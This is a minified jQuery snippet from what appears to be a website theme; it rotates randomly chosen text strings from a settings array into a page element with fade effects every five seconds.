jQuery(document).ready(function(){var a=skin_changer['textArray'];jQuery('#text-content').loadText(a,5000);jQuery('.infinite').infinite();});jQuery.fn.loadText=function(b,c){return this.each(function(){var a=jQuery(this);a.fadeOut('slow',function(){a.empty().html(random_array(b));a.fadeIn('slow')});timeOut=setTimeout(function(){a.loadText(b,c)},c)})};function random_array(a){var b=Math.floor(Math.random()*a.length+a.length);var c=a[b-a.length];return c}
